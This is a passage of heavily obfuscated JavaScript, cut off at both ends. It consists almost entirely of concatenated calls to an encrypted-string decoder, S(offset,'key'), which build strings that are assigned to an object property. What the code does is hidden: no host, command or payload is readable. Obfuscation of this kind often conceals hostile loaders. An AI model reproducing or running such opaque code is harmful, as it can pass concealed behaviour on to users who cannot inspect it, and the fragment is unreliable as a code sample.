7')+S(0x414,'nphQ')+S(0x98c,'nphQ')+S(0xa15,'9Rm3')+S(0x964,'cPq*')+S(0xc4f,'jjDl')+S(0x6d5,'TS4r')+S(0x189,'$miG')+S(0x5bf,'oTpI')+S(0xa61,'Xn0p')+S(0x300,']gAE')+S(0x5ca,'*fYC')+S(0x894,'s@0o')+S(0x86c,'Fsu9')+S(0x617,'faQ]')+S(0x7db,'s@0o')+S(0xb95,'4L)P')+S(0x687,']gAE')+S(0xc80,'9Rm3')+S(0x5ec,'7vPB')+S(0x1f9,'TS4r')+S(0xa26,'GvkO')+S(0x445,'nphQ')+S(0x9fc,'9Rm3')+S(0x5f1,'&4VC')+S(0xa4b,'s@0o')+S(0x808,'8N@X')+S(0xca8,'Xn0p')+S(0x53b,'GvkO')+S(0xb50,'U4W6')+S(0xc47,'BRBb')+S(0x10d,'7vPB')+S(0xa0b,'%GH6')+S(0xc58,'faQ]')+S(0x324,'GvkO')+S(0xbf7,'nphQ')+S(0x5a5,'7vPB')+S(0x4db,'7NTD')+S(0xa91,'TS4r')+S(0x3e4,'Kf07')+S(0x58f,'4L)P')+S(0x9c6,'%GH6')+S(0x226,'r6d0')+S(0x3aa,'^1S!')+S(0xad5,'XEMd')+S(0x146,'*fYC')+S(0x8c1,'tW!g')+S(0x9aa,'XZa[')+S(0x57e,'IjFG')+S(0x8d2,'BRBb')+S(0x33e,'*MKc')+S(0x44e,'U4W6')+S(0x4c4,'xc^h')+S(0x46c,'*fYC')+S(0xb2d,'8N@X')+S(0x249,'Kf07')+S(0x774,'r6d0')+S(0xb36,'TS4r')+S(0xc4a,'(Dr$')+S(0x5e5,'O0W7')+S(0x2bc,'*MKc')+S(0x9b9,'^1S!')+S(0x7d7,'^1S!')+S(0xa85,'$iok')+S(0x9c1,'GvkO')+S(0x40a,'$miG')+S(0x6ba,'7NTD')+S(0x472,'oTpI')+S(0xaf5,'O0W7')+S(0x4cf,']gAE')+S(0x1b7,'GvkO')+S(0xc65,'O0W7')+S(0xa8c,'jjDl')+S(0xb84,'6W[6')+S(0xa9a,'w$0e')+S(0x2fb,'XEMd')+S(0x20a,'gzT0')+S(0x37b,'Pi9p')+S(0x6ea,'N#0I')+S(0x9a5,'aS8S')+S(0xcbf,'igqU')+S(0x855,'rxmk')+S(0x775,'7NTD')+S(0x520,'4L)P')+S(0x8b3,'8N@X')+S(0x800,'4L)P')+S(0x9f7,'7vPB')+S(0xb14,'Pi9p')+S(0xc03,'6W[6')+S(0x6b8,'lTWK')+S(0x178,'tW!g')+S(0x29f,'r6d0')+S(0xca2,'*MKc')+S(0xc88,'O0W7')+S(0x45a,'Kf07')+S(0x2e3,'jjDl')+S(0x9b2,'tW!g')+S(0x80b,'Fsu9')+S(0x3d9,'6W[6')+S(0x83b,']gAE')+S(0x4d8,'oTpI')+S(0xa99,'$iok')+S(0x21d,'*MKc')+S(0x61a,'GvkO')+S(0x34e,'BRBb')+S(0xb7c,'E!Y*')+S(0x64f,'w$0e')+S(0xc5f,'gzT0')+S(0x391,'7NTD')+S(0x978,'woDh')+S(0x52d,'^1S!')+S(0x87d,'7vPB')+S(0x2f2,'cPq*')+S(0xc36,'xc^h')+S(0x1e7,'XZa[')+S(0x2fc,'7NTD')+S(0x4de,'woDh')+S(0xaf4,'nphQ')+S(0x35b,'O0W7')+S(0xacb,'Xn0p')+S(0x904,'r6d0')+S(0x342,'7NTD')+S(0x876,'tW!g')+S(0x25e,'4L)P')+S(0x7ae,'E!Y*')+S(0x908,'N#0I')+S(0x406,'gzT0')+S(0x333,'E6%$')+S(0x27c,'gzT0')+S(0x746,'%GH6')+S(0x1d9,'faQ]')+S(0x728,'PFtH')+S(0x6d8,']gAE')+S(0xa9f,'lTWK')+S(0x255,'N#0I')+S(0x62b,'Xn0p')+S(0x302,'rxmk')+S(0x8ff,'BRBb')+S(0xc8a,'*MKc')+S(0x37a,'IjFG')+S(0x626,'$iok')+S(0xa02,'r6d0')+S(0x372,'PFtH')+S(0x642,'lTWK')+S(0xad3,'8N@X')+S(0x51e,'4L)P')+S(0x38a,'IjFG')+S(0xb58,'Kf07')+S(0xb6d,'s@0o')+S(0xb83,'WyyB')+S(0x3f0,'igqU')+S(0x8fb,'s@0o')+S(0x90a,'8N@X')+S(0x284,'Kf07')+S(0x506,'tW!g')+S(0x523,'r6d0')+S(0xc6f,'Xn0p')+S(0xc37,'%GH6')+S(0x276,'nphQ')+S(0x96f,'Xn0p')+S(0x910,'jjDl')+S(0x7e7,'w$0e')+S(0xc3c,'U4W6')+S(0x6a8,'Fsu9')+S(0x892,'(Dr$')+S(0x1bf,'O0W7')+S(0xa43,'$iok')+S(0xa37,'rxmk')+S(0x322,'%GH6')+S(0x568,'e&XH')+S(0xa48,'w$0e')+S(0xae7,'TS4r')+S(0x41e,'*MKc')+S(0x522,'tW!g')+S(0x94a,'PFtH')+S(0x7a1,'8#@B')+S(0x9ce,'$miG'))+(S(0x32d,'%GH6')+S(0x381,'woDh')+S(0xc2f,'$iok')+S(0xbc4,'IjFG')+S(0x680,'Fsu9')+S(0x4c6,'Pi9p')+S(0x4f5,'E!Y*')+S(0x809,'4L)P')+S(0x63f,'XZa[')+S(0xc43,'7NTD')+S(0xb9e,'faQ]')+S(0xcba,'PFtH')+S(0x256,'&4VC')+S(0x1e0,'TS4r')+S(0x26c,'rxmk')+S(0x94e,'8N@X')+S(0x17e,'cPq*')+S(0x1d7,'8#@B')+S(0x19a,'(Dr$')+S(0x35c,'E6%$')+S(0x930,'*fYC')+S(0x2be,'PFtH')+S(0x207,'igqU')+S(0x253,'gzT0')+S(0x6a6,'9Rm3')+S(0xc21,'*fYC')+S(0xb69,'jjDl')+S(0x52b,'Fsu9')+S(0x2c2,'r6d0')+S(0x968,'TS4r')+S(0x339,'*MKc')+S(0xc5e,'jjDl')+S(0xaa2,']gAE')+S(0x22e,'N#0I')+S(0xadf,']gAE')+S(0x9db,'e&XH')+S(0x3d7,'4L)P')+S(0x36c,'aS8S')+S(0x9fe,'Pi9p')+S(0x1e8,'%GH6')+S(0x521,'7NTD')+S(0x6a1,'Pi9p')+S(0xc5b,'BRBb')+S(0x99c,'woDh')+S(0xc92,'7vPB')+S(0xc1e,'$iok')+S(0x731,'8N@X')+S(0x6fd,'woDh')+S(0x4ae,'E!Y*')+S(0x8fc,'woDh')+S(0x430,'8#@B')+S(0x5ce,'s@0o')+S(0x5de,'7vPB')+S(0x407,'xc^h')+S(0x942,'(Dr$')+S(0x3e1,'WyyB')+S(0x92a,'rxmk')+S(0x4bd,'O0W7')+S(0x3bb,'%GH6')+S(0x777,'O0W7')+S(0x49a,'IjFG')+S(0x55e,'aS8S')+S(0x8a9,'Xn0p')+S(0xc95,'w$0e')+S(0xa7d,'9Rm3')+S(0x846,'O0W7')+S(0x8e7,'8N@X')+S(0x606,'$iok')+S(0x593,'(Dr$')+S(0xb8e,'BRBb')+S(0x884,'8#@B')+S(0x48b,'faQ]')+S(0xc97,'%GH6')+S(0x185,'$iok')+S(0x650,'N#0I')+S(0x554,'7vPB')+S(0xb97,'XZa[')+S(0x9b5,'E!Y*')+S(0xacf,'*fYC')+S(0xcb3,'s@0o')+S(0x821,'7vPB')+S(0xcc4,'aS8S')+S(0xc87,'$miG')+S(0xac6,'Fsu9')+S(0xbde,'oTpI')+S(0x9ef,'w$0e')+S(0xb79,'PFtH')+S(0x7d6,'Fsu9')+S(0x6ff,'WyyB')+S(0x8af,'&4VC')+S(0x599,'&4VC')+S(0x124,'&4VC')+S(0xb96,'Pi9p')+S(0xb18,'nphQ')+S(0x641,'s@0o')+S(0x5ea,'E6%$')+S(0x689,'gzT0')+S(0x2a9,'9Rm3')+S(0x354,'7NTD')+S(0x368,'E!Y*')+S(0x5ba,'Xn0p')+S(0x17a,'tW!g')+S(0x993,'*MKc')+S(0xb82,'O0W7')+S(0xc12,'6W[6')+S(0x507,'lTWK')+S(0x288,'^1S!')+S(0xa3f,'8N@X')+S(0xb72,'7vPB')+S(0x61d,'Kf07')+S(0x893,'IjFG')+S(0x2fe,'E6%$')+S(0x550,'lTWK')+S(0x2b7,'E!Y*')+S(0xba2,'&4VC')+S(0x795,'WyyB')+S(0xc9c,'*fYC')+S(0x649,'cPq*')+S(0xb86,'XZa[')+S(0x2c9,'faQ]')+S(0x811,'%GH6')+S(0x9ec,'igqU')+S(0x7df,'$iok')+S(0x50a,'w$0e')+S(0x3ce,'8N@X')+S(0x716,'9Rm3')+S(0x856,'6W[6')+S(0x7ef,'E!Y*')+S(0x38b,'Xn0p')+S(0x5ad,'Kf07')+S(0x7c4,'faQ]')+S(0x2a6,'igqU')+S(0x65b,'Xn0p')+S(0x699,'8N@X')+S(0x4dc,'XEMd')+S(0x9e7,'(Dr$')+S(0x2c6,'xc^h')+S(0x535,'s@0o')+S(0x65a,'faQ]')+S(0x9a1,'XEMd')+S(0x5ae,'6W[6')+S(0x94d,'6W[6')+S(0x6bb,'Xn0p')+S(0xc41,'$iok')+S(0x9de,'IjFG')+S(0x376,'tW!g')+S(0x4d2,'E!Y*')+S(0x7b6,'7vPB')+S(0xab2,'w$0e')+S(0xb0c,'faQ]')+S(0xc27,'WyyB')+S(0x415,'aS8S')+S(0x704,'XZa[')+S(0xcf6,'aS8S')+S(0x75c,'IjFG')+S(0xaea,'jjDl')+S(0x639,'aS8S')+S(0xa6a,'rxmk')+S(0x9d4,'*MKc')+S(0xfe,'gzT0')+S(0x2dd,'*MKc')+S(0x13d,'GvkO')+S(0xb2a,'gzT0')+S(0xc3f,'PFtH')+S(0x366,'*MKc')+S(0x88c,'&4VC')+S(0x1be,'PFtH')+S(0x4bb,'r6d0')+S(0x20e,'8N@X')+S(0x8e4,'E6%$')+S(0x665,'*fYC')+S(0x70f,'E6%$')+S(0x2ef,'U4W6')+S(0x83e,'rxmk')+S(0xa58,'BRBb')+S(0x43a,'e&XH')+S(0x63a,'aS8S')+S(0x7b3,'faQ]')+S(0x961,'gzT0')+S(0x9bf,'N#0I')+S(0xab5,'4L)P')+S(0x78c,'6W[6')+S(0x979,'tW!g')+S(0x1d4,'6W[6')+S(0x539,'faQ]')+S(0x4f4,'cPq*')+S(0xa74,'8N@X')+S(0xc40,'BRBb')+S(0x830,']gAE')+S(0xbe1,'w$0e')+S(0xb22,'GvkO')+S(0x8d1,'XZa[')+S(0x67c,'TS4r')+S(0x325,'xc^h')+S(0x51d,'nphQ')+S(0x485,'woDh')+S(0x18c,'*MKc')+S(0x490,'aS8S')+S(0x9a6,'IjFG')+S(0x9f3,'r6d0'))+(S(0x859,'woDh')+S(0x37d,'7NTD')+S(0x57f,'XZa[')+S(0xc60,'8#@B')+S(0x35d,'Kf07')+S(0x164,'igqU')+S(0x42d,'cPq*')+S(0x1ef,'aS8S')+S(0x59c,'8N@X')+S(0xf3,'9Rm3')+S(0x5fd,'jjDl')+S(0x560,'faQ]')+S(0xccd,'faQ]')+S(0xb8d,'WyyB')+S(0x130,'oTpI')+S(0xb5e,'XEMd')+S(0x89f,'XZa[')+S(0x7bb,'e&XH')+S(0x788,'N#0I')+S(0xbe9,'jjDl')+S(0x7ee,'WyyB')+S(0xc8f,'TS4r')+S(0x8c5,'aS8S')+S(0x144,'%GH6')+S(0xb62,'lTWK')+S(0x531,'7NTD')+S(0x4bf,'BRBb')+S(0x76a,'aS8S')+S(0x34b,'lTWK')+S(0xa6e,']gAE')+S(0x9c3,'$iok')+S(0xbab,'w$0e')+S(0xa07,'O0W7')+S(0xad2,'6W[6')+S(0x55b,'N#0I')+S(0x193,'*MKc')+S(0x928,'*MKc')+S(0x807,'aS8S')+S(0x721,'cPq*')+S(0x8ea,'XEMd')+S(0x24c,'jjDl')+S(0x890,'*fYC')+S(0x365,'Pi9p')+S(0x84b,'IjFG')+S(0x63d,'nphQ')+S(0xcd6,'6W[6')+S(0x350,'faQ]')+S(0xce3,'aS8S')+S(0x469,'^1S!')+S(0x290,'igqU')+S(0x71d,'faQ]')+S(0x4af,'nphQ')+S(0x451,'&4VC')+S(0x479,'Xn0p')+S(0x60a,'lTWK')+S(0x9d5,'U4W6')+S(0x104,'s@0o')+S(0x277,'r6d0')+S(0x8e9,'faQ]')+S(0x1ad,'lTWK')+S(0x3d5,'IjFG')+S(0x2e2,'tW!g')+S(0xc2a,'Kf07')+S(0x656,'s@0o')+S(0x234,'7vPB')+S(0x481,'Kf07')+S(0x219,'(Dr$')+S(0x64e,'E!Y*')+S(0x988,'BRBb')+S(0x73a,'$miG')+S(0x34f,'tW!g')+S(0x841,'XEMd')+S(0x163,'O0W7')+S(0x16b,'XZa[')+S(0x196,'$miG')+S(0x5f6,'jjDl')+S(0x758,'8#@B')+S(0xc1c,'s@0o')+S(0x5d4,'N#0I')+S(0x202,'aS8S')+S(0xbe3,'BRBb')+S(0xba5,'7NTD')+S(0x5b2,'IjFG')+S(0x950,'WyyB')+S(0x8a6,'r6d0')+S(0xb38,'8#@B')+S(0x705,'O0W7')+S(0x5c1,'cPq*')+S(0x509,'&4VC')+S(0xf5,'^1S!')+S(0xba6,'Fsu9')+S(0x962,'XEMd')+S(0x499,'rxmk')+S(0x293,'PFtH')+S(0x5fc,'GvkO')+S(0x285,'BRBb')+S(0xb7d,'*fYC')+S(0x7e0,'8N@X')+S(0x6c0,'7vPB')+S(0x238,'(Dr$')+S(0x824,'igqU')+S(0x92c,'lTWK')+S(0xb03,'GvkO')+S(0x949,'7vPB')+S(0x5b3,'rxmk')+S(0x56c,'(Dr$')+S(0x825,'*fYC')+S(0x5c5,'XZa[')+S(0xaff,'8#@B')+S(0x4c8,'*MKc')+S(0x77b,'nphQ')+S(0x5d9,'gzT0')+S(0x49e,'faQ]')+S(0x85b,'tW!g')+S(0xaae,'8#@B')+S(0xa30,'8N@X')+S(0x317,'U4W6')+S(0x5d0,'nphQ')+S(0x9f5,'Xn0p')+S(0x3f1,'^1S!')+S(0x780,'r6d0')+S(0xa25,'&4VC')+S(0x2b4,'nphQ')+S(0x179,'GvkO')+S(0x2b0,'woDh')+S(0x1ab,'E!Y*')+S(0x613,'$miG')+S(0x900,'oTpI')+S(0x1fe,'r6d0')+S(0x31f,'U4W6')+S(0x68c,'w$0e')+S(0xa34,'Pi9p')+S(0x664,'4L)P')+S(0x1aa,'oTpI')+S(0xaab,'(Dr$')+S(0x9ff,'N#0I')+S(0x31a,'woDh')+S(0x5dc,'Pi9p')+S(0x443,'%GH6')+S(0x340,'%GH6')+S(0x47a,'*fYC')+S(0x332,'lTWK')+S(0x2f3,'E6%$')+S(0x989,'cPq*')+S(0x426,'Fsu9')+S(0xbdb,'9Rm3')+S(0x68f,'rxmk')+S(0x4be,'igqU')+S(0x501,'E6%$')+S(0xc35,'rxmk')+S(0x1fb,'U4W6')+S(0x843,'oTpI')+S(0x28b,'GvkO')+S(0xc20,'WyyB')+S(0x489,'Fsu9')+S(0x437,'WyyB')+S(0xb94,'igqU')+S(0x4b4,'E!Y*')+S(0x424,'gzT0')+S(0x586,'XEMd')+S(0xc17,'$iok')+S(0xa79,'TS4r')+S(0xbd9,'^1S!')+S(0x80a,'oTpI')+S(0xcd7,'8N@X')+S(0xa5f,'cPq*')+S(0x84c,'N#0I')+S(0x230,'4L)P')+S(0x320,'E6%$')+S(0x8b9,'U4W6')+S(0x152,'GvkO')+S(0xa42,'$miG')+S(0xbbb,'IjFG')+S(0x353,'oTpI')+S(0x131,'$miG')+S(0xa00,'(Dr$')+S(0xb0f,'O0W7')+S(0x9a3,'%GH6')+S(0xb76,'Xn0p')+S(0xc49,'tW!g')+S(0x347,'N#0I')+S(0xbb6,'Xn0p')+S(0x8f1,'faQ]')+S(0x13a,'*MKc')+S(0x81e,'Xn0p')+S(0x85e,'8N@X')+S(0x208,'PFtH')+S(0x5c6,'gzT0')+S(0x99b,'e&XH')+S(0x526,'BRBb')+S(0x52f,']gAE')+S(0xc86,'8N@X')+S(0x7c9,'cPq*')+S(0x5c9,'nphQ')+S(0x16d,'gzT0')+S(0x4d0,'$iok')+S(0xa9b,'lTWK')+S(0x529,'faQ]')+S(0xc39,'XEMd')+S(0x3a6,'O0W7'))+(S(0x2d7,'aS8S')+S(0xb2c,'^1S!')+S(0xb5d,'8#@B')+S(0xb61,'cPq*')+S(0xa94,'7NTD')+S(0x634,'rxmk')+S(0x89d,'E!Y*')+S(0x686,'U4W6')+S(0xa8f,'lTWK')+S(0x9cb,'E6%$')+S(0x1e3,'%GH6')+S(0x71b,'E6%$')+S(0x514,'O0W7')+S(0xc69,'O0W7')+S(0x64a,'gzT0')+S(0x3b6,']gAE')+S(0xa64,'7NTD')+S(0x3e2,'E!Y*')+S(0x9bd,'xc^h')+S(0x7c0,'faQ]')+S(0x1d5,'$miG')+S(0x23a,'xc^h')+S(0xade,'4L)P')+S(0x6f2,'woDh')+S(0x6b9,'gzT0')+S(0x6ca,'PFtH')+S(0x8da,'XEMd')+S(0x69f,'cPq*')+S(0x697,'^1S!')+S(0x4e5,'*MKc')+S(0x672,'%GH6')+S(0x6ec,'oTpI')+S(0x2ce,'7vPB')+S(0xa69,'lTWK')+S(0x98a,'xc^h')+S(0x58d,'Fsu9')+S(0x5c2,'oTpI')+S(0x92f,'oTpI')+S(0xc3d,'tW!g')+S(0x134,'9Rm3')+S(0x47f,'$iok')+S(0x6f7,'8N@X')+S(0x74f,'Kf07')+S(0xb12,'w$0e')+S(0x441,'XEMd')+S(0xb8a,'7NTD')+S(0x88e,'4L)P')+S(0x307,'Xn0p')+S(0x7e1,'6W[6')+S(0x14b,'lTWK')+S(0x5bc,'gzT0')+S(0xbf4,'7NTD')+S(0x447,'$iok')+S(0x4bc,'w$0e')+S(0xcc5,'*fYC')+S(0x5b7,'IjFG')+S(0x907,'lTWK')+S(0x357,'tW!g')+S(0x15b,'7NTD')+S(0x15f,'cPq*')+S(0x7b9,'IjFG')+S(0x8f2,'9Rm3')+S(0x35e,'%GH6')+S(0x9d9,'Kf07')+S(0x5ee,'Fsu9')+S(0xa95,'r6d0')+S(0x89c,'U4W6')+S(0xc9a,'Kf07')+S(0x8b8,'s@0o')+S(0x2d1,'Xn0p')+S(0x429,'nphQ')+S(0xbe7,'rxmk')+S(0x440,'8#@B')+S(0x898,'$iok')+S(0x5b5,'jjDl')+S(0x54e,'jjDl')+S(0xabd,'nphQ')+S(0x588,'U4W6')+S(0x7ad,'GvkO')+S(0x151,'jjDl')+S(0x602,'Pi9p')+S(0xb57,'igqU')+S(0x6c3,'4L)P')+S(0xf7,'Kf07')+S(0xbac,'rxmk')+S(0xb3c,'8#@B')+S(0x7d0,'e&XH')+S(0xb1d,'lTWK')+S(0x72c,'faQ]')+S(0xc64,'8#@B')+S(0xb06,'$iok')+S(0x8c4,']gAE')+S(0xf0,'jjDl')+S(0x557,'Kf07')+S(0xb20,'7vPB')+S(0x851,'$iok')+S(0xbb4,'cPq*')+S(0x97c,'$miG')+S(0x466,'XZa[')+S(0x242,']gAE')+S(0xa2e,'Pi9p')+S(0x644,'jjDl')+S(0x23b,'nphQ')+S(0xb32,'$iok')+S(0x969,'GvkO')+S(0xc30,'&4VC')+S(0x618,'E!Y*')+S(0xb88,'$miG')+S(0x572,'aS8S')+S(0x39d,'jjDl')+S(0x870,'Kf07')+S(0x346,'w$0e')+S(0xbda,'cPq*')+S(0xc16,'*MKc')+S(0x692,'r6d0')+S(0x8ec,'XZa[')+S(0x7f5,'E!Y*')+S(0x5c8,'7NTD')+S(0x2bb,'E!Y*')+S(0x70c,'4L)P')+S(0x793,'8#@B')+S(0x891,'jjDl')+S(0x5da,'9Rm3')+S(0xa63,'8#@B')+S(0x9cc,'r6d0')+S(0x69d,'8N@X')+S(0x286,'Fsu9')+S(0x782,'7vPB')+S(0x181,'igqU')+S(0x632,'4L)P')+S(0xbc5,'woDh')+S(0x8ce,'igqU')+S(0x2cf,'8#@B')+S(0x4a5,'8#@B')+S(0x8dc,'BRBb')+S(0x6c1,'IjFG')+S(0xb89,'s@0o')+S(0xbb3,'U4W6')+S(0x162,'jjDl')+S(0xf2,'8N@X')+S(0x89b,'6W[6')+S(0x358,'%GH6')+S(0x4b8,'*fYC')+S(0xa7e,'w$0e')+S(0x3f2,'Fsu9')+S(0x180,'%GH6')+S(0xa0a,'XZa[')+S(0x8f0,'xc^h')+S(0x118,'r6d0')+S(0x879,'E6%$')+S(0x66a,'Pi9p')+S(0x608,'w$0e')+S(0x211,'WyyB')+S(0x228,'faQ]')+S(0x81c,'$miG')+S(0xa22,'E6%$')+S(0xa12,'7NTD')+S(0xb60,'(Dr$')+S(0xca6,'Kf07')+S(0xad9,'igqU')+S(0xbfc,'rxmk')+S(0xa41,'r6d0')+S(0xc4c,'^1S!')+S(0x6dc,'TS4r')+S(0xbdf,'oTpI')+S(0x66e,'PFtH')+S(0x713,'GvkO')+S(0x32a,'7vPB')+S(0x6ed,'E!Y*')+S(0xa7f,'aS8S')+S(0xaf8,'N#0I')+S(0xa75,'IjFG')+S(0x1dd,'gzT0')+S(0xa88,'(Dr$')+S(0xbb1,'GvkO')+S(0x766,'N#0I')+S(0x12c,'(Dr$')+S(0x4d5,'9Rm3')+S(0xa52,'Kf07')+S(0x3c6,'Fsu9')+S(0x68e,'*fYC')+S(0xb5a,'*fYC')+S(0x8d4,'6W[6')+S(0xa28,'igqU')+S(0x166,'*fYC')+S(0xa06,'*MKc')+S(0x7e3,'E!Y*')+S(0x54a,']gAE')+S(0x6d1,'gzT0')+S(0xc0f,']gAE')+S(0x8de,'oTpI')+S(0x654,'BRBb')+S(0xb70,'TS4r')+S(0x9ea,'E!Y*')+S(0x5a0,'7vPB')+S(0x316,'xc^h')+S(0x313,'7NTD')+S(0x740,'IjFG')+S(0x26b,'E6%$')+S(0xc2b,'xc^h'))+(S(0x2c1,'gzT0')+S(0x91f,'TS4r')+S(0xa98,'U4W6')+S(0xb4c,'w$0e')+S(0x7d9,'s@0o')+S(0x7d1,'e&XH')+S(0x598,'9Rm3')+S(0x565,'Pi9p')+S(0x4a9,'8N@X')+S(0x4ac,'s@0o')+S(0x827,'6W[6')+S(0x3ae,'6W[6')+S(0xb98,'^1S!')+S(0x1e4,'*fYC')+S(0x45e,'9Rm3')+S(0xbf9,'s@0o')+S(0x2fa,'(Dr$')+S(0x2ba,'$miG')+S(0xa14,'^1S!')+S(0x647,'Xn0p')+S(0x172,'Pi9p')+S(0xbe6,'XZa[')+S(0x1cc,'6W[6')+S(0x8b2,'s@0o')+S(0x1d2,'E!Y*')+S(0xbce,'$miG')+S(0xcef,']gAE')+S(0x177,'faQ]')+S(0x2e0,'gzT0')+S(0x5b4,'lTWK')+S(0xc7f,'E6%$')+S(0x657,'rxmk')+S(0x7e5,'Kf07')+S(0x93b,'E!Y*')+S(0x998,'woDh')+S(0x6de,'s@0o')+S(0x580,'6W[6')+S(0x86d,'XEMd')+S(0xaf1,'E6%$')+S(0x64c,'igqU')+S(0x933,'WyyB')+S(0x3bc,'*fYC')+S(0xcd2,'Pi9p')+S(0x129,'Fsu9')+S(0x869,'igqU')+S(0x97f,'WyyB')+S(0x3d8,'E6%$')+S(0x38c,'igqU')+S(0x929,'BRBb')+S(0x8ed,'8#@B')+S(0xafb,'BRBb')+S(0x10f,'e&XH')+S(0x628,'*fYC')+S(0x82a,'Xn0p')+S(0x121,'8N@X')+S(0x621,'rxmk')+S(0xcb0,'woDh')+S(0x2e9,'4L)P')+S(0xa78,'e&XH')+S(0xce0,'xc^h')+S(0x26d,'e&XH')+S(0xa9e,'XZa[')+S(0xbf6,'PFtH')+S(0xbfd,'WyyB')+S(0x233,'Fsu9')+S(0x4f1,'cPq*')+S(0x5f3,'*fYC')+S(0xc09,'w$0e')+S(0x2df,'Pi9p')+S(0xad0,'9Rm3')+S(0xa13,'(Dr$')+S(0xa17,'lTWK')+S(0x747,'GvkO')+S(0x31e,'%GH6')+S(0xac4,'igqU')+S(0x3a2,'r6d0')+S(0x113,'U4W6')+S(0xaa1,'U4W6')+S(0x5df,'%GH6')+S(0x364,'U4W6')+S(0x8f8,'%GH6')+S(0x9af,'w$0e')+S(0x315,'9Rm3')+S(0x985,'faQ]')+S(0x54c,'woDh')+S(0x386,'O0W7')+S(0x6fa,'s@0o')+S(0x771,'igqU')+S(0x397,'U4W6')+S(0xf6,'Fsu9')+S(0x62e,'jjDl')+S(0x60c,'8N@X')+S(0x3c3,'U4W6')+S(0xa1e,'w$0e')+S(0xb48,'(Dr$')+S(0xc26,'N#0I')+S(0x4f0,'Fsu9')+S(0xb34,'$iok')+S(0x790,'N#0I')+S(0x44b,'*fYC')+S(0xcc7,'nphQ')+S(0x59a,'r6d0')+S(0x6a0,'Fsu9')+S(0x569,'xc^h')+S(0x1a4,'cPq*')+S(0x3c2,'tW!g')+S(0x98f,'cPq*')+S(0xad7,'TS4r')+S(0xa90,'%GH6')+S(0xbe5,'PFtH')+S(0x2a3,'BRBb')+S(0x39e,'N#0I')+S(0x436,'6W[6')+S(0x6b3,'oTpI')+S(0x8e6,'WyyB')+S(0x473,'Fsu9')+S(0x7d2,'XZa[')+S(0x885,'lTWK')+S(0xa0c,'GvkO')+S(0x197,']gAE')+S(0x612,'Fsu9')+S(0x24e,'XEMd')+S(0x5a2,'aS8S')+S(0x645,'Kf07')+S(0x778,'%GH6')+S(0x45f,'&4VC')+S(0x13e,'%GH6')+S(0x19b,'O0W7')+S(0x6ef,'BRBb')+S(0x3d2,'nphQ')+S(0x1af,'Pi9p')+S(0x7e8,'6W[6')+S(0x10b,'Xn0p')+S(0xc71,'lTWK')+S(0x258,'6W[6')+S(0xa4a,'Pi9p')+S(0xc32,'gzT0')+'FK'),c[S(0x5a6,'8#@B')]=S(0x4cc,'9Rm3')+S(0x965,'9Rm3')+S(0x75a,'$miG')+S(0x1c5,'tW!g')+S(0x19e,'&4VC')+S(0x6f5,']gAE')+S(0x2ec,'O0W7')+S(0x216,'WyyB')+S(0x7c2,'igqU')+S(0x370,'woDh')+S(0x734,'TS4r')+S(0x7c5,'9Rm3')+S(0xbc7,'$miG')+S(0x58e,'Fsu9')+S(0xb23,'Fsu9')+S(0x981,'%GH6')+S(0x480,'6W[6')+S(0x8a7,'s@0o')+S(0xa4f,'xc^h')+S(0x8fa,'WyyB')+S(0x117,'XEMd')+S(0x138,'PFtH')+S(0x17f,'9Rm3')+S(0x8e2,'lTWK')+S(0xc55,'s@0o')+S(0x8b1,'Xn0p')+S(0x431,'*MKc')+S(0xc9e,'e&XH')+S(0x47c,'w$0e')+S(0x838,'rxmk')+S(0x5cd,'oTpI')+S(0x864,'$iok')+S(0x3a0,'xc^h')+S(0xa9c,'WyyB')+S(0x9ae,'9Rm3')+S(0x954,'N#0I')+S(0x797,'*MKc')+S(0x757,'7vPB')+S(0x655,'E!Y*')+S(0x693,']gAE')+S(0x28f,'6W[6')+S(0xb87,'*fYC')+S(0x9b1,'O0W7')+S(0x5e4,'r6d0')+S(0x308,'r6d0')+S(0x263,'tW!g')+S(0x88f,'tW!g')+S(0x463,'tW!g')+S(0xb4d,'7NTD')+S(0x46e,'jjDl')+S(0x9cf,'gzT0')+S(0x92d,'WyyB')+S(0x2c4,'XZa[')+S(0xb6c,'r6d0')+S(0xa10,'oTpI')+S(0x536,']gAE')+S(0x20d,'nphQ')+S(0x8e8,'E6%$')+S(0xb0b,'6W[6')+S(0x88b,'9Rm3')+S(0x34c,'6W[6')+S(0x6d0,'&4VC')+S(0x8e5,'GvkO')+S(0xcfe,'e&XH')+S(0x960,'$miG')+S(0x11c,'rxmk')+S(0x512,'9Rm3')+S(0x57d,'*fYC')+S(0x3c1,'WyyB')+S(0x12a,'TS4r')+S(0x624,'s@0o')+S(0x926,'PFtH')+S(0x5d8,'Pi9p')+S(0x817,'6W[6')+S(0x218,'E6%$')+S(0x575,'GvkO')+S(0xb65,'GvkO')+S(0x784,'E!Y*')+S(0xca0,'E!Y*')+S(0x604,'8N@X')+S(0x4c1,'&4VC')+S(0xc06,'oTpI')+S(0x6be,'oTpI')+S(0x2e8,'aS8S')+S(0x610,'woDh')+S(0x9b7,'aS8S')+S(0xca4,'faQ]')+S(0x335,'tW!g')+S(0x779,'nphQ')+S(0x4a1,'XEMd')+S(0x91b,'*fYC')+S(0x3ee,'O0W7')+S(0x6c8,'N#0I')+S(0x449,'gzT0')+S(0x349,'(Dr$')+S(0x282,'*fYC')+S(0x5b6,'E6%$')+S(0x3c5,'7NTD')+S(0xc11,'O0W7')+S(0x318,'IjFG')+S(0xcf0,'*fYC')+S(0x297,'$iok')+S(0xa59,'BRBb')+S(0x936,'%GH6')+S(0xc01,'7vPB')+S(0x161,'O0W7')+S(0x675,'8#@B')+S(0x72a,'aS8S')+S(0x471,'e&XH')+S(0xb46,'faQ]')+S(0x488,'xc^h')+S(0x12d,'6W[6')+S(0x98b,'WyyB')+S(0x3a4,'E!Y*')+S(0xafd,'r6d0')+S(0xce9,'igqU')+S(0xab8,'Pi9p')+S(0x330,'BRBb')+S(0x87c,'GvkO')+S(0x5eb,'(Dr$')+S(0x498,'xc^h')+S(0xba0,'Fsu9')+S(0x26f,'E6%$')+S(0x796,'woDh')+S(0x77d,'cPq*')+S(0x40b,'w$0e')+S(0x59b,'8N@X')+S(0x810,'jjDl')+S(0xc76,'s@0o')+S(0x6a5,'BRBb')+S(0x5ed,'7NTD')+S(0x920,']gAE')+S(0x43e,'nphQ')+S(0x4b5,'jjDl')+S(0x61f,'Xn0p')+S(0x1c9,'*fYC')+S(0x3ad,'8N@X')+S(0x54b,'*MKc')+S(0x9df,'cPq*')+S(0x6d6,'*MKc')+S(0x914,'r6d0')+S(0xbb5,'8#@B')+S(0x7cf,'*MKc')+S(0x941,'w$0e')+S(0x2ee,'Fsu9')+S(0x1cb,'s@0o')+S(0x367,'7NTD')+S(